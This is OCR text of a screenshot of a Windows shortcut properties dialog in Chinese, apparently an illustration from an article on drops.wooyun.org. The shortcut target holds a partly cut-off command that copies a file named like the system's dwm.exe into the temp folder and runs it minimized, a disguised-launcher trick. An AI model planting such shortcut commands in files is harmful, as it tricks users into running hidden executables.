 desktop 属性
常规 快捷方式 选项 字体 布局 颜色 兼容性
C:\
desktop
目标类型: 应用程序
目标位置:
目标(T): oc %temp%\dwm.exe /H /Y&&%temp%\dwm.exe
起始位置(S): %CD%
快捷键(K): 无
运行方式(R): 最小化
备注(O):
查找目标(F)... 更改图标(C)... 高级(D)...
确定 取消 应用(A)
drops.wooyun.org